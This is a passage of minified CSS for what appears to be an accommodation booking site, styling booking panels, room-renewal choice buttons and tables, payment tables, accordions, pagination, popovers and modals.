.tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:1rem 0 0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:0 2rem 0 0}}.booking .booking__area .area__promo .promo__cel{grid-gap:1rem;align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding:0 20px;width:100%}@media (min-width:992px){.booking .booking__area .area__promo .promo__cel{flex-direction:row;padding:0 64px 0 20px;text-align:right;width:100%}}.booking .booking__area .area__promo .promo__cel>.h4,.booking .booking__area .area__promo .promo__cel>h4{margin:0}.booking .booking__area .area__content{padding:24px 16px;width:100%}@media (min-width:992px){.booking .booking__area .area__content{padding:46px 64px 0 0;width:50%}}.booking .booking__area .area__content .area__item>label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:12px;text-align:left}.booking .booking__area .area__content .area__note{font-size:.8rem}.booking .booking__area .area__content .area__utilities{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;width:100%}.booking .booking__area .area__content .area__utilities li{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}@media (max-width:1199.98px){.booking .booking__area .area__content .area__utilities li{width:50%}.booking .booking__area .area__content .area__utilities li:nth-child(n+3){margin-top:16px}}@media (min-width:1200px){.booking .booking__area .area__content .area__utilities li{margin-bottom:10px;margin-right:29px}}.booking .booking__area .area__content .area__utilities li i{font-size:24px;margin-right:10px}.booking .booking__area .area__content .area__row{align-items:center;display:flex;justify-content:space-between}@media (max-width:1199.98px){.booking .booking__area .area__content .area__row{flex-wrap:wrap}.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-top:10px;width:100%}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-top:.5rem}}@media (min-width:1200px){.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-left:16px}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-left:.5rem}}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{box-shadow:0 0 5px 1px var(--brand-primary)}.booking .booking__area .area__content .area__item{margin-bottom:24px}.booking .booking__area .area__content .area__item .flexible__notice{font-size:.7rem;margin-bottom:0;padding-top:.5rem;text-align:center}.booking .booking__area .area__content .area__action{display:flex;flex-wrap:wrap;margin-bottom:24px;margin-top:18px}@media (min-width:992px){.booking .booking__area .area__content .area__action a{margin-bottom:5px;margin-right:5px}}@media (max-width:991.98px){.booking .booking__area .area__content .area__action a{margin-bottom:10px;width:100%}.booking .booking__area .area__content .area__action button{width:100%}}@media (min-width:992px){.booking .booking__area .area__content .area__action button:nth-child(n+2){margin-left:21px}}.booking.booking--wide .booking__area .area__hero .hero__media{min-height:100%;padding-bottom:73.31%}@media (min-width:992px) and (max-width:1199.98px){.booking.booking--wide .booking__area .area__hero .hero__media{height:100%;margin-right:2rem}}@media (min-width:1200px){.booking.booking--wide .booking__area .area__hero .hero__media{margin-right:3rem}}.booking .booking__area .area__hero .hero__media .slick-slider{height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media .slick-slider .slick-slide{position:relative}.booking .booking__area .area__hero .hero__media .slick-slider div{height:100%}.booking .booking__area .area__hero .hero__media .slick-dots{bottom:20px}@media (min-width:992px){.booking .booking__area .area__hero .hero__media .slick-dots{bottom:30px;left:30px;text-align:left}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media .slick-dots{bottom:6px}}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span{height:105%}}.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{clip-path:unset!important;overflow:hidden}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{border-radius:0 50vw 50vw 0;top:-10px}.booking.booking--wide .booking__area .area__hero .hero__media span:nth-of-type(2){top:-10px}}.booking.booking--wide .booking__area .area__content{margin:auto 0;max-width:50%}@media (max-width:991.98px){.booking.booking--wide .booking__area .area__content{margin:0 auto;max-width:100%}}.booking.booking--wide .booking__headline{position:relative}@media (min-width:992px){.booking.booking--wide .booking__headline{padding:0}}@media (max-width:991.98px){.booking.booking--wide .booking__headline .h3,.booking.booking--wide .booking__headline .headline__action .headline__cost,.booking.booking--wide .booking__headline h3{margin:0 auto}.booking.booking--wide .booking__headline .headline__container{overflow:hidden;padding:0}}@media (min-width:992px){.booking.booking--wide .booking__headline .headline__container{grid-gap:2rem;align-items:center;display:grid;grid-template-columns:auto 1fr;min-height:64px}.booking.booking--wide .booking__headline .headline__container .headline__btn{position:absolute;right:0;top:50%;transform:translateY(-50%);transform-style:preserve-3d}}.booking .booking__area .area__headline{background-color:#2b3a44;display:none;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__area .area__headline{display:flex;width:100%}}.booking .booking__area .area__headline .headline__action{width:100%}.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{color:#fff}@media (max-width:991.98px){.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{padding:8px 16px 0}}.booking .booking__area .area__headline .headline__cost{align-items:start;display:flex;flex-direction:column}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__area .area__headline .headline__cost>p{margin-bottom:0}.booking .booking__area .area__headline .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;text-align:right}.booking .booking__area .area__headline .headline__cost p.cost__p2{color:#ffda5b;display:inline-block;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.booking .booking__area .area__headline .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.booking .booking__area .area__headline .headline__cost .strike{text-decoration:line-through}.booking .booking__area .area__headline .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__area .area__headline .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__btn{border-radius:0;width:100%}}.booking .booking__area .area__headline .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__area .area__headline .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__headline .headline__action .headline__cost[data-term-ids],.booking [data-term-id]:not(option),.booking [data-term-ids]:not(option){display:none}.action-suggestion-wrapper{position:relative}@media (max-width:767.98px){.action-suggestion-wrapper{width:100%}}.action-suggestion-wrapper>.suggestion-popover{height:100%;left:0;position:absolute;width:100%;z-index:-1}.renew--primary-choice{align-items:start;display:flex;justify-content:space-evenly}@media (max-width:767.98px){.renew--primary-choice.gbr{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.renew--primary-choice.gbr>:first-child,.renew--primary-choice.gbr>:last-child{justify-self:end}}.renew--primary-choice>div{grid-gap:.75rem;align-items:center;display:grid}@media (max-width:575.98px){.renew--primary-choice>div{max-width:160px;min-width:140px;resize:horizontal;width:100%}}.renew--primary-choice>div>p{font-size:.7rem;margin-bottom:0;text-align:center}.renew--primary-choice a.renew--primary-button{border:1px solid #bdd7e4;border-radius:5px;box-shadow:0 0 8px 4px #fff;cursor:pointer;filter:greyscale(0);height:210px;max-width:160px;min-width:140px;overflow:hidden;position:relative;text-decoration:none;transition:border .2s ease-in-out,box-shadow .2s,filter .2s}.renew--primary-choice a.renew--primary-button.disabled{border:1px solid #d6d6d6;box-shadow:none;cursor:auto;filter:greyscale(1);opacity:.8}.renew--primary-choice a.renew--primary-button.disabled:hover{border:1px solid #d6d6d6}@media (min-width:576px){.renew--primary-choice a.renew--primary-button{height:300px;max-width:200px;width:200px}}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon{background-color:#00b0ca;padding:2px 2rem;position:absolute;right:-35px;rotate:39deg;top:35px}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon.unavailable{background-color:#e17373;padding:2px 3rem}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{color:#fff;font-size:.7rem;margin-bottom:0}@media (min-width:576px){.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{font-size:.8rem}}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper{background:#fff;border-radius:5px;display:grid;grid-template-rows:1fr auto;height:100%;overflow:hidden}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>div{background-position:50%;background-size:cover}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{background:#2b3a44;color:#fff;font-size:.8rem;margin-bottom:0;padding:.75rem;text-align:center}@media (min-width:576px){.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{font-size:1rem;padding:1rem}}.renew--primary-choice a.renew--primary-button:hover{border:1px solid #00b0ca}.renew--primary-choice a.renew--primary-button.active{border:1px solid #00b0ca;box-shadow:0 0 15px 11px rgba(165,218,235,.96)}.renew--primary-choice a.renew--primary-button.inactive{filter:grayscale(1)}.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:.9rem}@media (min-width:768px){.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:1rem}}.account__payment_table.transactions_table tr td,.account__payment_table.transactions_table tr th{font-size:.8}.account__payment_table tr.future_transaction{background-color:#eee;opacity:.4}.account__payment_table tr td,.account__payment_table tr th{font-size:.9rem;vertical-align:middle}.account__payment_table tr td .form-group,.account__payment_table tr th .form-group{grid-gap:.5rem;align-items:center;display:grid;grid-template-areas:"symbol input" "error error";grid-template-columns:auto 1fr}.account__payment_table tr td .form-group p,.account__payment_table tr th .form-group p{grid-area:symbol}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:.9rem;grid-area:input;padding:8px 12px}.account__payment_table tr td .form-group span,.account__payment_table tr th .form-group span{grid-area:error}@media (min-width:768px){.account__payment_table tr td,.account__payment_table tr th{font-size:1rem}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:1rem;padding:13px 17px}}.account__payment_table tr td:last-child,.account__payment_table tr th:last-child{text-align:right}.account__payment_table tbody tr td div.action>a{font-size:1.3rem}.renew--table.renew--select-alternate-table td a.close-all,.renew--table.renew--select-alternate-table td a.expand-all,.renew--table.renew--select-alternate-table th a.close-all,.renew--table.renew--select-alternate-table th a.expand-all{color:#00b0ca;font-size:.7rem;font-weight:400;margin-left:.5rem}.renew--table.renew--select-alternate-table td:last-child,.renew--table.renew--select-alternate-table td:nth-child(2),.renew--table.renew--select-alternate-table th:last-child,.renew--table.renew--select-alternate-table th:nth-child(2){text-align:right}.renew--table.renew--select-alternate-table td:last-child.dropdown-arrow-wrapper>div,.renew--table.renew--select-alternate-table th:last-child.dropdown-arrow-wrapper>div{align-items:center;display:flex;justify-content:center}.renew--table.renew--select-term-table tr td:last-child{text-align:right}.renew--table tr{cursor:pointer}.renew--table tr.dates-list td{border-bottom:none}.renew--table tr td{font-size:.9rem;white-space:nowrap}.renew--table tr td i{color:#00b0ca}.renew--table tr td.expandable{padding:0 8px;transition:padding .2s}.renew--table tr td.expandable.expanded{padding:8px}@media (max-width:767.98px){.renew--table tr td span.subline{font-size:.8rem}}.renew--table tr td .mobile-field-wrapper{display:inline-block}.hs-form .renew--table tr td input.hs-input[type=checkbox],.renew--table tr td .form-check-input,.renew--table tr td .hs-form input.hs-input[type=checkbox]{height:20px;max-height:20px;max-width:20px;min-height:20px;min-width:20px;width:20px}.renew--table tr th{white-space:nowrap}.renew--table tr th:last-child{text-align:right}.renew--table tr.active td{background-color:rgba(117,222,255,.278)}.renew--table tr.active+.dates-list td{background-color:rgba(117,222,255,.2)}.renew--table tr.inactive td{background-color:#d6d6d6;opacity:.7}.renew--table tr.inactive+.dates-list td{background-color:hsla(0,0%,84%,.2)}.renew--table ul{list-style-type:none;margin:0;padding:0}.renew--table ul>li{display:flex;justify-content:space-between}.renew--table ul>li>span:nth-child(2){opacity:.7}.flexible-date-wrapper .small,.flexible-date-wrapper small{color:#818181;display:block;margin-top:.4rem;text-align:center}.same-room-icon{color:#00b0ca}.contentarea{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.contentarea a{color:var(--brand-primary);transition:color .3s ease-in-out}.contentarea a:hover{color:var(--brand-primary-d10)}.contentarea img{max-width:100%}.contentarea blockquote{background-color:#e5eff4;border-radius:50px 50px 50px 0;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;margin:64px 0;padding:32px;text-align:center}.contentarea blockquote>p{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:16px;margin-top:8px;text-align:center}.contentarea .h2,.contentarea h2{font-size:36px;line-height:48px}.contentarea .h2,.contentarea .h3,.contentarea h2,.contentarea h3{font-family:urbane,sans-serif;font-style:normal;font-weight:500;letter-spacing:0;margin-bottom:16px;text-align:left}.contentarea .h3,.contentarea h3{font-size:24px;line-height:32px;margin-top:32px}.contentarea hr{background-color:var(--brand-primary);margin:38px 0}@media (min-width:768px){.contentarea hr{margin:48px 0}}.contentarea ul li{padding-left:5px}.contentarea ul li:nth-of-type(n+2){margin-top:18px}.contentarea ul li.contentblock__contentarea:nth-of-type(n+2){margin-top:10px}.contentarea ul li ul{margin-top:18px}.contentarea .ul.ul--custom{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;text-align:left}.contentarea .ul.ul--custom>li{position:relative}.contentarea .ul.ul--custom>li:before{content:attr(data-bullet);font-weight:700;left:-32px;position:absolute}.contentarea .ul.ul--custom>li>span:first-of-type{display:block;font-weight:700;margin-bottom:30px}.contentarea .ul.ul--custom>li>p:last-child{margin-bottom:35px}.contentarea .ul.ul--custom>li ul{list-style:none;margin-bottom:30px}.contentarea .areatable{background-color:#e5eff4;border-radius:8px;padding:12px}.contentarea .areatable .areatable__head{border-bottom:1px solid var(--brand-primary);display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;margin-bottom:24px;padding-bottom:24px;text-align:left}.contentarea .areatable .areatable__head>span{display:block;width:calc(50% - 9px)}.contentarea .areatable .areatable__body{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:23px;text-align:left}.contentarea .areatable .areatable__body>span{display:block;width:calc(50% - 9px)}.contentarea .contentarea__list{list-style:none;margin:0 0 20px;padding:0}.contentarea .contentarea__list>li{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 0 8px;padding:0}.contentarea .contentarea__list>li span{width:50%}.contentarea .contentarea__list>li span:first-of-type{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.contentarea .contentarea__list>li span:nth-of-type(2){font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;opacity:.8;text-align:left}.accordion.accordion--custom .accordion-item{border:1px solid var(--brand-primarytint);border-radius:.5rem}.accordion.accordion--custom .accordion-item:nth-child(n+2){margin-top:32px}.accordion.accordion--custom .accordion-item.faq-item{overflow:hidden}.accordion.accordion--custom .accordion-item.faq-item:not(.first,.last){border-radius:0}.accordion.accordion--custom .accordion-item.faq-item.first{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item.last{border-top-left-radius:0;border-top-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item:not(.last){border-bottom:0}.accordion.accordion--custom .accordion-item.faq-item:nth-child(n+2){margin-top:0}.accordion.accordion--custom .accordion-item.faq-item .accordion-header button{padding:16px 16px 12px}.accordion.accordion--custom .accordion-item .accordion-header button{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;padding:24px 16px 12px;text-align:left}.accordion.accordion--custom .accordion-button:not(.collapsed){background-color:#fff;box-shadow:none}.accordion.accordion--custom .accordion-button:after{background-image:var(--brand-accordion-arrow);background-size:16px;height:16px;width:16px}.accordion.accordion--custom .accordion-body{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.accordion.accordion--bapp{margin-bottom:25px}.accordion.accordion--bapp .h2,.accordion.accordion--bapp h2{margin-bottom:0}.accordion.accordion--bapp .accordion-item{border:none;border-bottom:1px solid #ddd;border-radius:0}.accordion.accordion--bapp .accordion-button{padding-left:0!important;padding-right:0!important}.accordion.accordion--bapp .accordion-body{padding-left:0;padding-right:0}.accordion.accordion--bapp .accordion-item:nth-child(n+2){margin-top:0}.acclabel{background-color:#ffda5b;border:1px solid #ffda5b;border-radius:30px;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:12px;margin-left:16px;padding:6px 16px;text-align:left}.acclabel.acclabel--outline{background-color:#fff;border:1px solid #2b3a44;color:#2b3a44}.acclabel.acclabel--active{background-color:var(--brand-primary);border:1px solid var(--brand-primary);color:var(--brand-primary-text)}.accordion-button:focus{border-color:var(--brand-primary);box-shadow:0 0 0 .25rem rgb(var(--brand-primary-rgb)/20%)}.pagination{padding:64px 0}.pagination ul{align-items:center;display:flex;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:center}.pagination ul li{display:inline-flex}.pagination ul li:nth-child(n+2){margin-left:8px}.pagination ul li a{display:inline-block;opacity:1;padding:4px 13px;text-decoration:none;transition:opacity .3s ease-in-out}.pagination ul li a:hover{opacity:.75}.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a{display:inline-block;height:32px;padding:0;position:relative;width:32px}.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before{color:#000;display:inline-block;font-size:18px;left:50%;position:absolute;top:50%;transform-style:preserve-3d}.pagination ul li.pagination__prev a{transform:rotate(90deg)}.pagination ul li.pagination__prev a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__next a{transform:rotate(-90deg)}.pagination ul li.pagination__next a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__active a{background-color:var(--brand-primary);border-radius:4px}body[data-theme-primary-dark] .pagination ul li.pagination__active a{color:#fff}.popover{border:1px solid #2b3a44;border-radius:8px;font-weight:300}.popover.popover--within-header{min-width:350px;z-index:1100}.popover .popover-body{padding:20px}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:#2b3a44}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:#2b3a44}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:#2b3a44}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:#2b3a44}.popover-custom{display:none}.popover-body .popover-custom{display:block}.popover-custom .popover-custom-body label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:6px;text-align:left}.popover-custom .popover-custom-body select:nth-child(n+2){margin-bottom:8px}.popover-custom .popover-custom-action{margin-top:20px}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area{background-color:#fff;border:1px solid var(--brand-primary);border-radius:1rem;padding:2rem}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div:first-child{border-right:1px dashed var(--brand-primarytint)}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div p:last-child{margin-bottom:0}@media (max-width:575.98px){.modal.modal--custom .modal-dialog{margin:0}}.modal.modal--custom .modal-dialog .modal-content{background-color:#2b3a44;border:none;border-radius:0;color:#fff;padding:40px 23px}@media (min-width:768px){.modal.modal--custom .modal-dialog .modal-content{padding:40px 48px}}.modal.modal--custom .modal-dialog .modal-content .modal-footer{border-top:0;justify-content:flex-start;padding:0}.modal.modal--custom .modal-dialog .modal-content .modal-body{padding:32px 0 20px}.modal.modal--custom .modal-dialog .modal-content .modal-header{border-bottom:0;padding:47px 0 0}.modal.modal--custom .modal-dialog .modal-content .btn-close{background:none;background-color:#fff;border:none;display:block;height:24px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:relative;top:-50px;width:24px}.modal-backdrop{background-color:#fff}.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{padding-left:0;padding-right:0}@media (max-width:991.98px){.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{width:100%}}@media (min-width:992px){.bapp{margin:0 auto}}.bapp .btn,.bapp .btn>span,.bapp .h1,.bapp .h2,.bapp .h3,.bapp .h4,.bapp .h5,.bapp button,.bapp button>span,.bapp h1,.bapp h2,.bapp h3,.bapp h4,.bapp h5{font-family:urbane,sans-serif}.bapp .small,.bapp a,.bapp input,.bapp label,.bapp li,.bapp p,.bapp select,.bapp small,.bapp span,.bapp textarea{font-family:objektiv-mk1,sans-serif}.bapp.bapp--topside{display:flex;flex-wrap:wrap}@media (min-width:992px){.bapp.bapp--topside{margin:0 auto;width:928px}}@media (min-width:1200px){.bapp.bapp--topside{width:1120px}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single{width:928px}}@media (min-width:1200px){.bapp.bapp--topside.bapp--topside-single{width:928px}}.bapp.bapp--topside .bapp__box.bapp__box--topside{border-radius:0;display:flex;flex-wrap:wrap;margin-bottom:18px;width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:40px 0 18px}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:90px 0 32px}}@media (min-width:1200px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:133px 0 32px}}.bapp.bapp--topside+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:65.71%}}.bapp .bapp__box.bapp__box--topsideinner{border:1px solid #959ca1;border-radius:1rem;border-bottom-left-radius:0;display:flex;flex-wrap:wrap;margin:10px 0;width:100%}.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:1.5rem 1rem}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:0}.bapp .bapp__box.bapp__box--topsideinner{border:none;border-radius:0;margin:10px 0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner{margin:20px 0}}@media (min-width:1200px){.bapp .bapp__box.bapp__box--topsideinner{margin:30px 0 35px}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:none}@media (min-width:576px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:block}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{flex-grow:0;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(22% - 32px)}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image>img{height:100%;max-height:150px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp 